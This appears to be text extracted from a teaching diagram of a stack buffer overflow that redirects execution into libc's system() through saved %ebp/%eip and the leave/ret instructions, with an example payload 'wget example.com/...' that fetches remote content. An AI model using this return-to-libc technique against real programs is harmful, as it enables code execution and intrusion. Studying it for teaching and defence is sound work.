 libc
... usleep() printf() ... system() ...
padding arguments
text ... %ebp %eip wget example.com/...
buffer
%eip %esp %ebp
leave: mov %ebp %esp
pop %ebp
ret: pop %eip